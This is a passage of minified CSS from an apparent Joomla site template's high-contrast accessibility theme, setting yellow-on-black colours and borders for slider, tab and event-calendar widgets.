!important}body.highcontrast2 #jm-allpage .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-top3 .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-footer-mod .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .color1-ms .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .color2-ms .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .color3-ms .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .color4-ms .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .color5-ms .djslider-loader .load-button.load-button-active{background: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-top3 .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 #jm-allpage .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-top3 .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover .dj-key{color: #000 !important}body.highcontrast2 #jm-allpage .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-top3 .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active,body.highcontrast2 #jm-allpage .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-top3 .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover{background: #ff0 !important}body.highcontrast2 #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-top3 .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-footer-mod .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-top3 .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-footer-mod .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-mslider .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-top3 .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-footer-mod .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-top3 .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-footer-mod .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast2 #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li a img{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-top3 .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-footer-mod .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-allpage .color1-ms .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-allpage .color2-ms .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-allpage .color3-ms .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-allpage .color4-ms .dj-galleryGrid .dj-slide,body.highcontrast2 #jm-allpage .color5-ms .dj-galleryGrid .dj-slide{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-top3 .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-top3 .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-footer-mod .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-top3 .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-footer-mod .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-load-button img{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-top3 .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-footer-mod .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-top3 .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-footer-mod .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast2 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-tabber .dj-tab,body.highcontrast2 #jm-top3 .dj-tabber .dj-tab,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tab,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tab,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tab,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tab,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tab,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tab{background: #000 !important;border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-tabber .dj-tab span,body.highcontrast2 #jm-top3 .dj-tabber .dj-tab span,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tab span,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tab span,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tab span,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tab span,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tab span,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tab span{color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active{border-color: transparent;background: #ff0 !important}body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span{color: #000 !important}body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast2 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast2 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab-indicator{display: none}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-slide-desc-text,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-slide-desc-text{color: #ff0 !important;text-shadow: none;background: #000 !important;padding: 10px !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-slide-title,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-slide-title{color: #ff0 !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-slide-title a,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-slide-title a{color: #ff0 !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-slide-title a:hover,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-slide-title a:hover{color: #8bfffb !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore{border: transparent;background: #ff0;color: #000 !important;padding: 15px 40px}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:after,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:after{display: none}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:hover,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:hover{background: #8bfffb}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .load-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .load-button,body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-load-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-load-button{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader .load-button.load-button-active,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .load-button.load-button-active,body.highcontrast2 #jm-allpage .header-ms .djslider-loader .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .header-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #ff0 !important}body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.prev-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.prev-button,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.next-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.next-button,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.play-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.play-button,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.pause-button,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.pause-button,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.dj-prev,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.dj-prev,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.dj-next,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.dj-next,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.dj-play,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.dj-play,body.highcontrast2 #jm-allpage .header-ms .djslider-loader img.dj-pause,body.highcontrast2 #jm-allpage .header-ms .dj-mslider img.dj-pause{background-color: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-in-border{color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-title{color: #ff0;background: #000;border: 1px solid #ff0 !important}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-title:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title{color: #8bfffb;background: #000;border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-group{border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-group:first-child{border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title{color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a{text-decoration: underline}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a:focus{background: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date{opacity: 1}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important;background: #000;text-decoration: none}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-content a{color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-content a:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-content a:focus{background: #ff0;color: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-author a,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-category a{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-author a:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-category a:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-author a:focus,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-article-category a:focus{background: #ff0;color: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-readmore a{color: #8bfffb;padding: 0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-readmore a:after{display: none}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-readmore a:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-readmore a:focus{background: #ff0;color: #000}body.highcontrast2 #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important}body.highcontrast2 #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme.accordion .djtabs-title{border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme.accordion .djtabs-title:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title{border-color: #8bfffb}body.highcontrast2 #jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper:first-child .djtabs-title{border-color: transparent}body.highcontrast2 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast2 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast2 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast2 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast2 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast2 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important}body.highcontrast2 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast2 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast2 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast2 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast2 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast2 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast2 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast2 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast2 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast2 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a{color: #8bfffb}body.highcontrast2 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast2 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast2 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast2 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast2 #jm-top3 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast2 #jm-footer-mod .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group{border-color: #ff0}body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-prev .djtabs-title:hover,body.highcontrast2 #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-next .djtabs-title:hover{background: none}body.highcontrast2 #djevents.djev_list h3{color: #ff0}body.highcontrast2 #djevents .djev_item_title{color: #ff0}body.highcontrast2 #djevents .djev_item_title a{color: inherit}body.highcontrast2 #djevents .djev_item_title a:hover,body.highcontrast2 #djevents .djev_item_title a:focus{background: #ff0;color: #000}body.highcontrast2 #djevents .djev_item + .djev_item,body.highcontrast2 #djevents .djev_item + .day{border-color: #ff0}body.highcontrast2 #djevents.djev_event .djev_title{color: #ff0}body.highcontrast2 #djevents .djev_info .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast2 #djevents.djev_event .djev_event_info .djev_info_wrap{color: #ff0;background: none}body.highcontrast2 #djevents.djev_event .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast2 #djevents.djev_event .djev_tags .btn{background: #ff0;color: #000}body.highcontrast2 #djevents.djev_event .djev_tags .btn:hover,body.highcontrast2 #djevents.djev_event .djev_tags .btn:focus{color: #ff0;background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table{background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even),body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd),body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even){background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even) a,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) a,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even) span,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) span{background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) a,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) span{background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td a,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td span{background: none}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td{border: 1px solid #ff0}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_head{background: #ff0;color: #000}body.highcontrast2 .djev_calendar_month .next-month,body.highcontrast2 .djev_calendar_month .prev-month{color: #000}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table .active-day a{color: #8bfffb}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td.today{background: #ff0 !important;color: #000}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td.today a{color: #000;text-decoration: underline}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table td.today a,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_table 